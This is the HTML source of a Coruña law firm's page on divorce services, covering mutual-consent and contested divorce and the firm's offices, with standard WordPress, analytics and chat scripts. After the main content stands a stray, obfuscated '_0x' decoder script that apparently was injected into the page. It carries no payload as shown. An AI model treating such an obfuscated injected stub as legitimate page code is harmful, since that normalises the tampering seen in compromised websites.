		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #3a96b8;">Divorcio mutuo acuerdo</span></h2>
<p style="text-align: center;"><img loading="lazy" class="size-full wp-image-5541 aligncenter" title="Informacion Alberto Martín Abogados" src="/wp-content/uploads/2016/02/informacion-alberto-martin.jpg" alt="Informacion Alberto Martín Abogados" width="50" height="50" /></p>
<p style="text-align: justify;">El <strong>divorcio de muto acuerdo</strong> es el procedimiento de divorcio ideal para aquellos matrimonios que tienen hijos, tienen la necesidad de establecer algún tipo de pensión y/o quieren realizar reparto de bienes.</p>
<p style="text-align: justify;">Las ventajas del divorcio de mutuo acuerdo residen en que con él, <strong>se evita un duro juicio y</strong> en su <strong>precio</strong>, pues solamente se necesita un abogado y un procurador para ambos cónyuges.</p>
<p> </p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #3a96b8;">Divorcio contencioso</span></h2>
<p style="text-align: center;"><img loading="lazy" class="size-full wp-image-5541 aligncenter" title="Informacion Alberto Martín Abogados" src="/wp-content/uploads/2016/02/informacion-alberto-martin.jpg" alt="Informacion Alberto Martín Abogados" width="50" height="50" /></p>
<p style="text-align: justify;">Cuando es imposible llegar a un acuerdo, la única solución es el <strong>divorcio contencioso</strong>. Más largo y costoso que los otros divorcios, su principal característica reside en que es el Juez quien decide las medidas a adoptar tras la celebración del oportuno juicio. Nuestros abogados son especialistas en este tipo de divorcio.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="tel://+34881255383"><img loading="lazy" class="size-medium wp-image-5468 aligncenter" title="Contactar con abogados de divorcios" src="/wp-content/uploads/2016/02/contacto-alberto-martin-abogados-300x81.jpg" alt="Contactar con abogados de divorcios" width="300" height="81" srcset="https://www.amartinabogados.com/wp-content/uploads/2016/02/contacto-alberto-martin-abogados-300x81.jpg 300w, https://www.amartinabogados.com/wp-content/uploads/2016/02/contacto-alberto-martin-abogados.jpg 416w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		</div>
	</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #3a96b8;">Otros servicios relacionados</span></h2>
<ul>
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Ejecuciones de sentencias de divorcio:</strong> ¿Tiene una sentencia de divorcio y su ex-pareja la incumple? Nuestros abogados se encargan de ejecutarla y de hacer que se cumpla.</span></li>
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Modificación de sentencias de divorcio: </strong>¿Sabía que es posible modificar una sentencia de divorcio si han variado las circunstancias que dieron origen a las medidas adoptadas en la misma? <strong>En Alberto Martín Abogados, como abogados de divorcios, le informamos y asesoramos sobre la viabilidad de iniciar un procedimiento de modificación de medidas y en caso positivo, le defendemos con todas las garantías.</strong></span></li>
<li style="text-align: justify;"><span style="font-size: 12pt;"><strong>Medidas paterno-filiales: </strong>Si tiene hijos, no está casado y cesa la convivencia con su pareja, debe saber que resulta imprescindible tener una resolución judicial que acuerde guarda y custodia, las relaciones entre padres e hijos, así como la pensión de alimentos. Venga a vernos a nuestro despacho de A Coruña y uno de nuestros abogados le ayudará.</span></li>
</ul>

		</div>
	</div>
</div></div></section><section class="wpb_row vc_row-fluid "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><section
	class="vc_cta3-container">
	<div class="vc_general vc_cta3 vc_cta3-style-classic vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-sky vc_cta3-icon-size-md vc_cta3-actions-right">
						<div class="vc_cta3_content-container">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<h2>Alberto Martín Abogados. Su <strong>abogado de divorcios</strong> en Coruña</h2>									</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-sky" href="/contactar" title="" target="_self">¿Le ayudamos?</a></div>
</div>		</div>
					</div>
</section>

</div></div></section>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
</section>


	<footer id="footer" class="litex">
	<section class="container footer-in">
	  <div class="col-md-6">
		<div class="widget widget">					<div class="socialfollow">
			<a href="https://twitter.com/amartinabogados" class="twitter"><i class="fa-twitter"></i></a><a href="https://www.facebook.com/pages/Alberto-Mart%C3%ADn-Abogados/588693027879401" class="facebook"><i class="fa-facebook"></i></a><a href="https://www.youtube.com/channel/UCABnRKiAMrnp6SzQODgWJbw" class="youtube"><i class="fa-youtube"></i></a><a href="https://www.linkedin.com/company/alberto-martin-abogados" class="linkedin"><i class="fa-linkedin"></i></a><a href="mailto:info@amartinabogados.com" class="rss"><i class="fa-rss-square"></i></a>			
			<div class="clear"></div>
			</div>	 
		  </div><!-- Disclaimer -->
		</div>
<div class="col-md-3">
<div class="widget widget"><h5 class="subtitle">Políticas</h5><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5432"><a href="/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-5433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5433"><a href="/privacidad">Privacidad</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5434"><a href="/cookies">Cookies</a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5435"><a href="/contactar">Contacto</a></li>
</ul></div></div></div>
<div class="col-md-3">
<div class="widget widget"><h5 class="subtitle">Oficinas</h5>			<div class="textwidget"><p>Alberto Martín Abogados</p>
<a title="" href="https://www.google.es/maps/place/Alberto+Mart%C3%ADn+Abogados+%28A+Coru%C3%B1a%29/@43.360778,-8.415171,17z/data=%213m1%214b1%214m2%213m1%211s0x0:0x23cf08acfdce5181?hl=es" target="_blank" rel="noopener">Ronda Nelle, 96, 15005 (A Coruña)</a>.</br>
-</br>
<a title="" href="https://www.google.com/maps/place/Alberto+Mart%C3%ADn+Abogados,+Santiago/@42.9000516,-8.5113901,15z/data=!4m2!3m1!1s0x0:0xa9ae49a456766b33?sa=X&ved=2ahUKEwiZs_6-qrb0AhUo8LsIHRLjAOcQ_BJ6BAg7EAM" target="_blank" rel="noopener">C/Amio, 114. P.I. Costa Vella<br>15707 (Santiago de Compostela)</a>.</br>
-</br>
<p>Teléfono <a href="tel:881255383">881 25 53 83</a></p></div>
		</div></div>
	  </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->

<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

		<script type="text/javascript">
			jQuery(document).ready(function(){ 
				jQuery(function() {
				    var header = jQuery("#header.horizontal-w");
				    var navHomeY = header.offset().top;
				    var isFixed = false;
				    var $w = jQuery(window);
				    $w.scroll(function(e) {
				        var scrollTop = $w.scrollTop();
				        var shouldBeFixed = scrollTop > 150;
				        if (shouldBeFixed && !isFixed) {
				            header.addClass("sticky");
				            isFixed = true;
				        }
				        else if (!shouldBeFixed && isFixed) {
				            header.removeClass("sticky");
				            isFixed = false;
				        }
				        e.preventDefault();
				    });
				});
			});
		</script>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47068297-1', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies propias y de terceros para mejorar su experiencia de usuario y con motivos analíticos. Si continúa navegando entendemos que acepta su uso.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Acepto</a> <a href="/aviso-legal#cookies" id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Saber Más</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='02a829e2966d403d03bd87ba160988e3';
hf4V='221a6f68eb4e104ad3becf692525352c';
cm4S="form[action='http://www.amartinabogados.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = '' style="display:flex;justify-content:center;align-items:center; " class="ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34881255383&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34881255383","pre_filled":"\u00a1Hola! Quer\u00eda informaci\u00f3n sobre vuestros servicios","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.amartinabogados.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.plugins.js' id='doubletab-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/themes/california-wp/js/jquery.masonry.min.js' id='msaonry-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/themes/california-wp/js/california-custom.js' id='custom_script-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.amartinabogados.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/themes/california-wp/js/live-search.js' id='live-search-js'></script>
<script type='text/javascript' src='http://www.amartinabogados.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4' id='wpb_composer_front_js-js'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.amartinabogados.com @ 2026-01-25 13:16:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=276340596&t=pageview&_s=1&dl=http%3A%2F%2Fwww.amartinabogados.com%2Fdivorcios-coruna%2F&ul=en-us%40posix&dt=Abogado%20Divorcios%20Coru%C3%B1a%20%7C%20Alberto%20Mart%C3%ADn%20Abogados&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=154673573&gjid=463848710&cid=1788888094.1769339770&tid=UA-47068297-1&_gid=1124315669.1769339770&_r=1&_slc=1&z=291056058
body_size: -452
content:
2,cG-T9B9HFLMJV